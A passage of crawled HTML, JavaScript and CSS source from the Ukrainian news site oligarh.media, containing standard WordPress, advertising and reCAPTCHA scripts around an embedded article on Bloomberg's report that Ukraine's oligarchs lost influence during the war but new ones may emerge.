			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/slick.min.js?ver=1490580317' id='bs-slick-script-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/prevent-defaulut-page-print.js?ver=1502713491' id='-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-oligarh-media"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/disqus/media/js/count.js?ver=1459904183' id='dsq_count_script-js'></script>

<script>

jQuery(document).ready(function($){

    sessionStorage.setItem('h5ab-print-article', '<div id="h5ab-print-content"><h1>Україна фактично позбулася олігархів, але є ризики появи нових</h1>' + "<style type=\"text\/css\">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}<\/style><div id=\"fb-root\"><\/div><p style=\"text-align: justify;\">\u0412\u043d\u0430\u0441\u043b\u0456\u0434\u043e\u043a \u0440\u043e\u0441\u0456\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0432\u0442\u043e\u0440\u0433\u043d\u0435\u043d\u043d\u044f \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043e\u043b\u0456\u0433\u0430\u0440\u0445\u0438 \u0432\u0442\u0440\u0430\u0442\u0438\u043b\u0438 \u0430\u043a\u0442\u0438\u0432\u0438 \u0456 \u043f\u043e\u043b\u0456\u0442\u0438\u0447\u043d\u0438\u0439 \u0432\u043f\u043b\u0438\u0432, \u0447\u0435\u0440\u0435\u0437 \u0449\u043e \u0444\u0430\u043a\u0442\u0438\u0447\u043d\u043e \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u043b\u0438 \u0431\u0443\u0442\u0438 \u043e\u043b\u0456\u0433\u0430\u0440\u0445\u0430\u043c\u0438. \u041e\u0434\u043d\u0430\u043a \u0437\u0431\u0435\u0440\u0456\u0433\u0430\u044e\u0442\u044c\u0441\u044f \u0440\u0438\u0437\u0438\u043a\u0438 \u043f\u043e\u044f\u0432\u0438 \u043d\u043e\u0432\u0438\u0445 \u043e\u043b\u0456\u0433\u0430\u0440\u0445\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456.<\/p>\n<p style=\"text-align: justify;\">\u0414\u0436\u0435\u0440\u0435\u043b\u043e:\u00a0\u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b \u0430\u0433\u0435\u043d\u0442\u0441\u0442\u0432\u0430\u00a0<a href=\"https:\/\/www.bloomberg.com\/news\/articles\/2023-04-06\/how-to-rebuild-ukraine-root-out-corruption-oligarchs?fbclid=IwAR0NmGHzWFwCcGvb_ZaBvdli3bz9M88t8F9lYazCediOecN9i7h7Z1uZyrU\" target=\"_blank\" rel=\"noopener noreferrer\">Bloomberg<\/a><\/p>\n<p style=\"text-align: justify;\">\u0414\u0435\u0442\u0430\u043b\u0456:\u00a0\u0412\u0438\u0434\u0430\u043d\u043d\u044f \u043d\u0430\u0433\u043e\u043b\u043e\u0448\u0443\u0454, \u0449\u043e \u0443 \u0433\u0440\u0443\u0434\u043d\u0435\u0432\u043e\u043c\u0443 \u0437\u0432\u0456\u0442\u0456 \u041c\u0456\u0436\u043d\u0430\u0440\u043e\u0434\u043d\u0438\u0439 \u0432\u0430\u043b\u044e\u0442\u043d\u0438\u0439 \u0444\u043e\u043d\u0434 \u043d\u0430\u0437\u0432\u0430\u0432 \u0432\u0456\u0434\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 &#8220;\u043e\u043b\u0456\u0433\u0430\u0440\u0445\u0456\u0447\u043d\u0438\u0445 \u0456\u043d\u0442\u0435\u0440\u0435\u0441\u0456\u0432&#8221; \u043e\u0434\u043d\u0438\u043c \u0437 \u0440\u0438\u0437\u0438\u043a\u0456\u0432 \u0434\u043b\u044f \u0440\u0435\u0444\u043e\u0440\u043c \u0442\u0430 \u043c\u0430\u0439\u0431\u0443\u0442\u043d\u044c\u043e\u0457 \u043f\u0456\u0434\u0442\u0440\u0438\u043c\u043a\u0438 \u0434\u043e\u043d\u043e\u0440\u0456\u0432.<\/p>\n<p style=\"text-align: justify;\">\u041a\u043e\u043b\u0438\u0448\u043d\u044f \u043a\u0435\u0440\u0456\u0432\u043d\u0438\u0446\u044f \u041d\u0411\u0423 \u0412\u0430\u043b\u0435\u0440\u0456\u044f \u0413\u043e\u043d\u0442\u0430\u0440\u0435\u0432\u0430 \u0441\u043a\u0430\u0437\u0430\u043b\u0430 Bloomberg, \u0449\u043e \u0440\u043e\u0437\u043a\u0440\u0430\u0434\u0430\u043d\u043d\u044f \u0433\u0440\u043e\u0448\u0435\u0439, \u044f\u043a\u0456 \u0432\u0438\u0434\u0456\u043b\u044f\u0442\u0438\u043c\u0443\u0442\u044c\u0441\u044f \u043d\u0430 \u0442\u0430\u043a \u0437\u0432\u0430\u043d\u0438\u0439 &#8220;\u043f\u043b\u0430\u043d \u041c\u0430\u0440\u0448\u0430\u043b\u043b\u0430&#8221;, \u043c\u043e\u0436\u0435 \u0441\u0442\u0430\u0442\u0438 \u0441\u0435\u0440\u0439\u043e\u0437\u043d\u043e\u044e \u0437\u0430\u0433\u0440\u043e\u0437\u043e\u044e \u0434\u043b\u044f \u0423\u043a\u0440\u0430\u0457\u043d\u0438. \u041d\u0430 \u0457\u0457 \u0434\u0443\u043c\u043a\u0443, &#8220;\u0434\u043e\u043d\u043e\u0440\u0438 \u043d\u0435 \u0431\u043e\u044f\u0442\u044c\u0441\u044f \u0441\u0442\u0430\u0440\u0438\u0445 \u043e\u043b\u0456\u0433\u0430\u0440\u0445\u0456\u0432, \u0432\u043e\u043d\u0438 \u0431\u043e\u044f\u0442\u044c\u0441\u044f \u043d\u043e\u0432\u0438\u0445&#8221;.<\/p>\n<p style=\"text-align: justify;\">\u0410\u0433\u0435\u043d\u0442\u0441\u0442\u0432\u043e \u043f\u0438\u0448\u0435, \u043f\u043e\u0441\u0438\u043b\u0430\u044e\u0447\u0438\u0441\u044c \u043d\u0430 \u043d\u0435\u043d\u0430\u0437\u0432\u0430\u043d\u043e\u0433\u043e \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0430\u0442\u0430, \u0449\u043e \u043a\u0440\u0430\u0457\u043d\u0438 G7 \u0447\u0438\u043d\u044f\u0442\u044c \u0442\u0438\u0441\u043a \u043d\u0430 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0443 \u0432\u043b\u0430\u0434\u0443 \u0437 \u0432\u0438\u043c\u043e\u0433\u043e\u044e \u0432\u0456\u0434\u043d\u043e\u0432\u0438\u0442\u0438 \u0440\u0435\u0444\u043e\u0440\u043c\u0438 \u0456 \u0431\u043e\u0440\u043e\u0442\u044c\u0431\u0443 \u0437 \u043a\u043e\u0440\u0443\u043f\u0446\u0456\u0454\u044e.<\/p>\n<div class=\"betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center\">\n<div id=\"betterad-51405-7408821296915cfe3df9b4\" class=\"betterad-container betterad-type-custom_code \" itemscope=\"\" itemtype=\"https:\/\/schema.org\/WPAdBlock\" data-adid=\"51405\" data-type=\"custom_code\"><script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script><br \/>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-2157695419828066\"\n     data-ad-slot=\"8709507262\"><\/ins><br \/>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script><\/div>\n<\/div>\n<p style=\"text-align: justify;\">&#8220;\u0423\u043a\u0440\u0430\u0457\u043d\u0430 \u0434\u043e\u0441\u0456 \u043c\u0430\u0454 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0438 \u0437 \u043e\u0447\u0438\u0449\u0435\u043d\u043d\u044f\u043c \u0441\u0443\u0434\u043e\u0432\u043e\u0457 \u0442\u0430 \u043f\u043e\u0434\u0430\u0442\u043a\u043e\u0432\u043e\u0457 \u0441\u0438\u0441\u0442\u0435\u043c, \u0430 \u0442\u0430\u043a\u043e\u0436 \u0437 \u0434\u0456\u0434\u0436\u0438\u0442\u0430\u043b\u0456\u0437\u0430\u0446\u0456\u0454\u044e \u0434\u0435\u0440\u0436\u0430\u0432\u043d\u0438\u0445 \u043f\u0440\u043e\u0446\u0435\u0441\u0456\u0432, \u044f\u043a\u0430 \u043c\u0430\u0454 \u043d\u0430 \u043c\u0435\u0442\u0456 \u0437\u0430\u0431\u0435\u0437\u043f\u0435\u0447\u0438\u0442\u0438 \u043f\u0440\u043e\u0437\u043e\u0440\u0456\u0441\u0442\u044c. \u0427\u0435\u0440\u0435\u0437 \u0446\u0435 \u043c\u0430\u0439\u0431\u0443\u0442\u043d\u0454 \u0423\u043a\u0440\u0430\u0457\u043d\u0438 \u0437\u043d\u043e\u0432\u0443 \u043c\u043e\u0436\u0435 \u0437\u0456\u043f\u0441\u0443\u0432\u0430\u0442\u0438 \u043a\u043e\u0440\u0443\u043f\u0446\u0456\u044f&#8221;, \u2013 \u0432\u0432\u0430\u0436\u0430\u0454 \u0432\u0438\u0434\u0430\u043d\u043d\u044f.<\/p>\n<p style=\"text-align: justify;\">Bloomberg \u0432\u0456\u0434\u0437\u043d\u0430\u0447\u0430\u0454, \u0449\u043e \u0423\u043a\u0440\u0430\u0457\u043d\u0430 \u0441\u0442\u0430\u0454 \u0432\u0441\u0435 \u0431\u0456\u043b\u044c\u0448 \u0446\u0435\u043d\u0442\u0440\u0430\u043b\u0456\u0437\u043e\u0432\u0430\u043d\u043e\u044e \u0456 \u043c\u0456\u043b\u0456\u0442\u0430\u0440\u0438\u0437\u043e\u0432\u0430\u043d\u043e\u044e \u0434\u0435\u0440\u0436\u0430\u0432\u043e\u044e, \u0430\u00a0\u0412\u043e\u043b\u043e\u0434\u0438\u043c\u0438\u0440 \u0417\u0435\u043b\u0435\u043d\u0441\u044c\u043a\u0438\u0439\u00a0\u0432\u0435\u0434\u0435 \u043f\u043e\u043b\u0456\u0442\u0438\u043a\u0443, \u044f\u043a\u0430 \u043c\u043e\u0436\u0435 \u0437\u0430\u0432\u0430\u0434\u0438\u0442\u0438 \u043f\u0456\u0441\u043b\u044f\u0432\u043e\u0454\u043d\u043d\u0456\u0439 \u043b\u0456\u0431\u0435\u0440\u0430\u043b\u0456\u0437\u0430\u0446\u0456\u0457.<\/p>\n<p style=\"text-align: justify;\">&#8220;\u0423\u0440\u044f\u0434 \u0444\u0430\u043a\u0442\u0438\u0447\u043d\u043e \u0432\u0437\u044f\u0432 \u043f\u0456\u0434 \u043f\u043e\u0432\u043d\u0438\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0432\u0435\u043b\u0438\u043a\u0456 \u0434\u0435\u0440\u0436\u043a\u043e\u043c\u043f\u0430\u043d\u0456\u0457, \u0437\u043e\u043a\u0440\u0435\u043c\u0430 &#8220;\u0423\u043a\u0440\u043d\u0430\u0444\u0442\u0443&#8221; \u0442\u0430 &#8220;\u0423\u043a\u0440\u0442\u0430\u0442\u043d\u0430\u0444\u0442\u0443&#8221;, \u044f\u043a\u0456 \u0440\u0430\u043d\u0456\u0448\u0435 \u0431\u0443\u043b\u0438 \u0443 \u0441\u0444\u0435\u0440\u0456 \u0456\u043d\u0442\u0435\u0440\u0435\u0441\u0456\u0432\u00a0\u0406\u0433\u043e\u0440\u044f \u041a\u043e\u043b\u043e\u043c\u043e\u0439\u0441\u044c\u043a\u043e\u0433\u043e&#8221;, \u2013 \u0439\u0434\u0435\u0442\u044c\u0441\u044f \u0443 \u043f\u0443\u0431\u043b\u0456\u043a\u0430\u0446\u0456\u0457.<\/p>\n<p style=\"text-align: justify;\">\u0424\u043e\u0440\u043c\u0443\u0432\u0430\u043d\u043d\u044f \u043d\u043e\u0432\u043e\u0433\u043e \u043e\u043b\u0456\u0433\u0430\u0440\u0445\u0456\u0447\u043d\u043e\u0433\u043e \u043a\u043b\u0430\u0441\u0443 \u043c\u043e\u0436\u0435 \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e \u0432\u043f\u043b\u0438\u043d\u0443\u0442\u0438 \u043d\u0430 \u043f\u0435\u0440\u0441\u043f\u0435\u043a\u0442\u0438\u0432\u0438 \u0423\u043a\u0440\u0430\u0457\u043d\u0438, \u043e\u0441\u043a\u0456\u043b\u044c\u043a\u0438 \u0433\u0430\u043b\u044c\u043c\u0443\u0432\u0430\u0442\u0438\u043c\u0435 \u043d\u0430\u0434\u0445\u043e\u0434\u0436\u0435\u043d\u043d\u044f \u0437\u0430\u043a\u043e\u0440\u0434\u043e\u043d\u043d\u0438\u0445 \u0456\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0456\u0439 \u0442\u0430 \u0434\u0435\u043c\u043e\u043d\u043e\u043f\u043e\u043b\u0456\u0437\u0430\u0446\u0456\u044e \u0440\u0438\u043d\u043a\u0443, \u043f\u0438\u0448\u0435 \u0432\u0438\u0434\u0430\u043d\u043d\u044f.<\/p>\n<div class=\"h5ab-print-button-container\"><div class=\"h5ab-print-button h5ab-print-button-right\" style=\"cursor: pointer; color: #555\"><i class=\"fa fa-print fa-lg\"><\/i>\n\t\t\t\t\t\t\t<span>\u041d\u0430\u043f\u0435\u0447\u0430\u0442\u0430\u0442\u044c<\/span><\/div><\/div>\n<a class=\"author-sign\" href=\"https:\/\/oligarh.media\/author?author_id=35\">\u0414\u0435\u043d\u0438\u0441 \u0421\u0432\u0435\u0442\u043b\u043e\u0432<\/a><br> <a class=\"author-sign author-sign-black\" href=\"https:\/\/oligarh.media\/\">\u00ab\u041e\u041b\u0418\u0413\u0410\u0420\u0425\u00bb<\/a><div class=\"clearfix\"><\/div><div class='heateorFfcClear'><\/div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ><\/h4><script type=\"text\/javascript\">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src=\"\/\/connect.facebook.net\/ru_RU\/sdk.js#xfbml=1&version=v2.9\",c.parentNode.insertBefore(o,c))}(document,\"script\",\"facebook-jssdk\");<\/script><div class=\"fb-comments\" data-href=\"https:\/\/oligarh.media\/2023\/04\/07\/ukrayina-faktichno-pozbulasya-oligarhiv-ale-ye-riziki-poyavi-novih\/\" data-colorscheme=\"light\" data-numposts=\"\" data-width=\"100%\" data-order-by=\"social\" ><\/div><\/div><div class='heateorFfcClear'><\/div>" + '<p></p>' + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script>
<!-- BetterFramework Header Lagged Inline CSS -->
<style>
#topb{
    margin-top: 76px;
    margin-bottom: 0;
    padding-bottom: 0px;
}

</style>
<!-- /BetterFramework Header Lagged Inline CSS-->
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<div class="push-overlay">
</div>
<div class="push-container">
    <div class="push-container-title">
        <p>Хотите быть в курсе актуальных новостей?</p>
    </div>
    <div class="push-container-content">

        <div>Подпишитесь на наши обновления!</div>
        <div>Проверьте, разрешены ли уведомления в Вашем браузере</div>
<!--        <img src="--><!--/images/push/permissions.png?v=1">-->
        <div class="clearfix">
            <div class="push-button push-yes" onclick="subscribe()">Хочу быть<br/> в курсе!</div>
            <div class="push-button push-no">Больше не показывать.</div>
        </div>
    </div>
</div>
<style>
    .push-overlay{
        display: none;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        position: fixed;
        top: 0;
        z-index: 10000;
    }
    .push-container{
        font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
        background: white;
        text-align: center;
        padding: 15px;
        position: fixed;
        z-index: 10001;
        width: 90%;
        max-width: 420px;
        min-height: 155px;
        left: 5%;
        right: 0;
        top: 2%;
        font-size: 14px;
        /*margin: 0 auto;*/
        display: none;
        border-radius: 5px;
    }
    .push-container-title{
        font-weight: 500;
    }
    .push-container-content img{
        display: block;
        border: 2px solid #232323;
        width: 63%;
        margin: 0 auto;
    }
    .push-container-content .push-button{
        padding: 3px 5px;
        width: 47%;
        font-size: 14px;
        float: left;
        /*margin: 10px 5px;*/
        border-radius: 5px;
        margin-top: 10px;
        cursor: pointer;
    }
    .push-container-content .push-button:nth-child(2){
        float: right;
    }
    .push-container-content .push-yes{
        background: #999999;
        color: white;
        transition: .5s ease all;
    }
    .push-container-content .push-no{
        color: #999999;
        border: 1px solid #999999;
        transition: .5s ease all;
    }
    .push-container-content .push-yes:hover{
        background: #777777;
    }
    .push-container-content .push-no:hover{
        background: #999999;
        color: white;
    }
    .push-button br{
        display: none;
    }

    @media (max-width: 425px) {
        .push-button br{
            display: inline;
        }
        .push-container {
            left: 0;
            right: 0;
            margin: 0 auto;
            top: 70px;
        }
    }
</style>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2afe946fb1ea4581ababb031e9949c95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>
//    if ($.cookie("tester") == 1) {

        if ($.cookie("push") == null) {

            console.log('nema kuka');
            $('.push-overlay').toggle();
            $('.push-container').toggle();
            $.cookie("push", 'kuka', {expires: 70});
        } else {
            $.cookie("push", 'kuka', {expires: 70});
            console.log('kuka tuta');
        }
        $('.push-button').click(function () {
            $('.push-overlay').toggle();
            $('.push-container').toggle();
        });
//    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L6Jmp4YEWg9a-UCDSemk-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763037755072');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252
body_size: 1022
content:
@import url(//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css);
/* read it later buttons */
a.read-it-later-btn:before { display: none; }
.post-meta a.read-it-later-btn {
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-weight: normal;
    font-size: 0.75em;
    color: #b4b4b4;
    text-decoration: none;
    display: inline-block;
    height: 16px;
    line-height: 16px;
    padding-left: 20px;
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock.svg') no-repeat;
    cursor:pointer;
}
a.read-it-later-btn:hover,
a.read-it-later-btn.ril-remove
{
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock_active.svg') no-repeat;
    color: #777777;
}
a.read-it-later-btn.ril-add
{
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock.svg') no-repeat;
    color: #b4b4b4;
}
.read-it-later-btn > span { display: none; }
.read-it-later-btn.ril-add > span:nth-child(1) { display: inline; }
.read-it-later-btn.ril-remove > span:nth-child(2) { display: inline; }
.read-it-later-btn.ril-wait > span:nth-child(3) { display: inline; }
.read-it-later-btn.ril-wait {
    pointer-events: none;
}
.ril-disabled {
    pointer-events: none;
}

.ril-show-posts ul.ril-posts {
    list-style: none;
    margin: 0 -10px;
    padding: 0;
	height: 100%;
    clear: both;
}

.ril-show-posts div.ril-posts > .ril-post-item {
    width: 33.33%;
    float: left;
    box-sizing: border-box;
}


.ril-show-posts ul.ril-posts li a { text-decoration: none; }


.ril-show-posts  div.ril-posts > div h2 {
    font-size: 1em;
    font-family: 'Georgia Bold';
    color: #555555;
    line-height: 20px;
}
.ril-show-posts div.ril-posts div .ril-excerpt {
    font-size: 0.875em;
    font-family: 'Roboto';
    color: #777777;
    margin: 10px 0 10px 0;
    line-height: 18px;
}

.ril-show-posts ul.ril-posts li.ril-no-posts {
    display: none;
    width: 100%;
}
.ril-show-posts ul.ril-posts li.ril-no-posts:first-child {
    display: block;
}
.cfix-col-2{
    display:none;
}
.cfix-col-3{
    display:block;
}
.ril-post-item label[for^="ril-"]{
    position: absolute;
    height: 15px;
    width: 15px;
    padding: 2px;
    text-align: center;
    top: 0;
    right: 0;
    margin: auto;
    border: 2px solid #cccccc;
    border-radius: 4px;
}
.ril-post-item input[id^="ril-"][type=checkbox]{
    display:none;
}
.ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
    content: "";
    position: absolute;
    bottom: 2px;
    right: -2px;
